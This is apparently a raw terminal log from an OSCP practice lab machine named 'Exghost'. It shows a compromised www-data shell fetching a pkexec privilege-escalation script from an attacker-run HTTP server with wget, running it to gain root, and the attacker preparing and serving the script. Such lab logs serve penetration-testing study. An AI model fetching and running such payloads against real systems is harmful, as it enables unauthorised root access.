 $ cd /tmp
$ wget http://192.168.45.245/pkexec_priv.py
--2024-05-31 08:29:18--  http://192.168.45.245/pkexec_priv.py
Connecting to 192.168.45.245:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: 'pkexec_priv.py'
0K ... 100% 5.39M=0.001s
2024-05-31 08:29:18 (5.39 MB/s) - 'pkexec_priv.py' saved [3262/3262]
$ python3 pkexec_priv.py
id
uid=0(root) gid=33(www-data) groups=33(www-data)
(kali㉿kali)-[~/Desktop/oscp_free_lab/Practice/Exghost]
http.server 80
0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.184.183 - - [31/May/2024 04:19:30] "GET /sudo_priv.sh HTTP/1.1" 200
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Desktop/oscp_free_lab/Practice/Exghost]
touch priv.py
[~/Desktop/oscp_free_lab/Practice/Exghost]
vim priv.py
(kali㉿kali)-[~/Desktop/oscp_free_lab/Practice/Exghost]
mv priv.py pkexec_priv.py
(kali㉿kali)-[~/Desktop/oscp_free_lab/Practice/Exghost]